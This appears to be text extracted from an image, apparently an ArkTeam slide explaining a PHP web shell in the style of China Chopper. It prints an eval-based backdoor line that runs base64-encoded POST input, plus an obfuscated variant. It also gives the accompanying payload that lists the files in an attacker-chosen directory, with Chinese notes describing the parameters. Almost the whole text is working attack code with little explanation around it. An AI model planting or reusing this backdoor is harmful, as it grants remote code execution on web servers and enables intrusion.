 pass=$xx=base64_decode;
$yy=$_POST;
@eval/**/.($xx/**/.($yy[z0]));
@eval(base64_decode($_POST[z0]))
z1= C:\\;
需要浏览的目录
z0=@ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");;
$D=base64_decode(get_magic_quotes_gpc()?stripslashes($_POST["z1"]):$_POST["z1"]);
$F=@opendir($D);
if($F==NULL){
echo("ERROR:// Path Not Found Or No Permission!");
}else{
$M=NULL;$L=NULL;
while($N=@readdir($F)){
$P=$D."/".$N;
$T=@date("Y-m-d H:i:s",@filemtime($P));
@$E=substr(base_convert(@fileperms($P),10,8),-4);
$R="\t".$T."\t".@filesize($P)."\t".$E." ";
if(@is_dir($P))
$M.=$N."/".$R;
else
$L.=$N.$R;
}
echo $M.$L;
@closedir($F);};echo("|<-");die();
得到z1所
代表的目
录下的所
有文件信
息并返回
将需要执
行的内容
作为字符
串存入z0
ArkTeam